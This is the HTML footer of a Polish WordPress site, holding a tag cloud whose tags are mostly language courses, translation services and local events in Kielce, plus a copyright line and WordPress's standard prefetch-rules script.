					<div id="tag_cloud-3" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tagi</span></h6><div class="tagcloud"><a href="https://sp25kielce.pl/tag/angielski/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 12px;">angielski</a>
<a href="https://sp25kielce.pl/tag/angielski-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 12px;">angielski Warszawa</a>
<a href="https://sp25kielce.pl/tag/kielce-imprezy/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 12px;">Kielce imprezy</a>
<a href="https://sp25kielce.pl/tag/konkurs-biblijny-kielce/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 12px;">konkurs biblijny Kielce</a>
<a href="https://sp25kielce.pl/tag/konkurs-humanistyczny-kielce/" class="tag-cloud-link tag-link-76 tag-link-position-5" style="font-size: 12px;">konkurs humanistyczny Kielce</a>
<a href="https://sp25kielce.pl/tag/konkurs-plastyczny-kielce/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 12px;">konkurs plastyczny Kielce</a>
<a href="https://sp25kielce.pl/tag/konkurs-wokalny-kielce/" class="tag-cloud-link tag-link-75 tag-link-position-7" style="font-size: 12px;">konkurs wokalny Kielce</a>
<a href="https://sp25kielce.pl/tag/korepetycje-hiszpanski-otwock/" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 12px;">korepetycje hiszpański Otwock</a>
<a href="https://sp25kielce.pl/tag/kraina-gadow-kielce/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 12px;">kraina gadów Kielce</a>
<a href="https://sp25kielce.pl/tag/kurs-angielskiego/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 12px;">Kurs angielskiego</a>
<a href="https://sp25kielce.pl/tag/kurs-angielskiego-po-angielsku/" class="tag-cloud-link tag-link-46 tag-link-position-11" style="font-size: 12px;">kurs angielskiego po angielsku</a>
<a href="https://sp25kielce.pl/tag/kurs-jezyka-niemieckiego/" class="tag-cloud-link tag-link-55 tag-link-position-12" style="font-size: 12px;">kurs języka niemieckiego</a>
<a href="https://sp25kielce.pl/tag/kurs-jezykowy/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 12px;">kurs językowy</a>
<a href="https://sp25kielce.pl/tag/kurs-niemieckiego-dla-opiekunek-osob-starszych/" class="tag-cloud-link tag-link-20 tag-link-position-14" style="font-size: 12px;">kurs niemieckiego dla opiekunek osób starszych</a>
<a href="https://sp25kielce.pl/tag/kurs-niemieckiego-poznan/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;">kurs niemieckiego poznań</a>
<a href="https://sp25kielce.pl/tag/kurs-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 12px;">kurs Warszawa</a>
<a href="https://sp25kielce.pl/tag/kursy-angielskiego/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 12px;">kursy angielskiego</a>
<a href="https://sp25kielce.pl/tag/kursy-jezyka-angielskiego/" class="tag-cloud-link tag-link-27 tag-link-position-18" style="font-size: 12px;">kursy języka angielskiego</a>
<a href="https://sp25kielce.pl/tag/kursy-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 12px;">kursy języka niemieckiego warszawa</a>
<a href="https://sp25kielce.pl/tag/kursy-jezykowe/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 12px;">kursy językowe</a>
<a href="https://sp25kielce.pl/tag/kursy-niemieckiego-poznan/" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 12px;">kursy niemieckiego poznań</a>
<a href="https://sp25kielce.pl/tag/kursy-niemieckiego-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 12px;">kursy niemieckiego warszawa</a>
<a href="https://sp25kielce.pl/tag/mala-liga-pilki-recznej/" class="tag-cloud-link tag-link-74 tag-link-position-23" style="font-size: 12px;">mała liga piłki ręcznej</a>
<a href="https://sp25kielce.pl/tag/malo-jem-a-tyje-przyczyny/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 12px;">mało jem a tyję przyczyny</a>
<a href="https://sp25kielce.pl/tag/nauka-angielskiego/" class="tag-cloud-link tag-link-3 tag-link-position-25" style="font-size: 12px;">nauka angielskiego</a>
<a href="https://sp25kielce.pl/tag/nauka-niemieckiego-szczecin/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 12px;">nauka niemieckiego szczecin</a>
<a href="https://sp25kielce.pl/tag/niemiecki-dla-informatykow/" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 12px;">niemiecki dla informatyków</a>
<a href="https://sp25kielce.pl/tag/niemiecki-dla-poczatkujacych-warszawa/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12px;">niemiecki dla początkujących warszawa</a>
<a href="https://sp25kielce.pl/tag/niemiecki-szczecin/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 12px;">niemiecki szczecin</a>
<a href="https://sp25kielce.pl/tag/pogryzienie-przez-pchly/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 12px;">Pogryzienie przez pchły</a>
<a href="https://sp25kielce.pl/tag/szkola-jezyka-niemieckiego/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 12px;">Szkoła języka niemieckiego</a>
<a href="https://sp25kielce.pl/tag/szkola-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-62 tag-link-position-32" style="font-size: 12px;">szkoła języka niemieckiego warszawa</a>
<a href="https://sp25kielce.pl/tag/tlumacz-angielskiego-krakow/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 12px;">tłumacz angielskiego kraków</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-angielski-katowice/" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 12px;">tłumaczenia angielski katowice</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-angielski-krakow/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 12px;">tłumaczenia angielski kraków</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-ekspresowe/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 12px;">tłumaczenia ekspresowe</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-niemiecki-krakow/" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 12px;">tłumaczenia niemiecki kraków</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-techniczne/" class="tag-cloud-link tag-link-21 tag-link-position-38" style="font-size: 12px;">tłumaczenia techniczne</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-techniczne-katowice/" class="tag-cloud-link tag-link-44 tag-link-position-39" style="font-size: 12px;">tłumaczenia techniczne katowice</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-techniczne-poznan/" class="tag-cloud-link tag-link-35 tag-link-position-40" style="font-size: 12px;">tłumaczenia techniczne poznań</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-ustne-po-angielsku/" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 12px;">tłumaczenia ustne po angielsku</a>
<a href="https://sp25kielce.pl/tag/tlumacz-polsko-rosyjski/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">Tłumacz polsko rosyjski</a>
<a href="https://sp25kielce.pl/tag/tlumacz-przysiegly-jezyka-angielskiego/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 12px;">Tłumacz przysięgły języka angielskiego</a>
<a href="https://sp25kielce.pl/tag/wydarzenia-kielce/" class="tag-cloud-link tag-link-78 tag-link-position-44" style="font-size: 12px;">wydarzenia Kielce</a>
<a href="https://sp25kielce.pl/tag/zbiorka-elektrosmieci-kielce/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 12px;">zbiórka elektrośmieci kielce</a></div>
</div>				</div>
								</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | WordPress Theme by <a href="#" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite-child\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>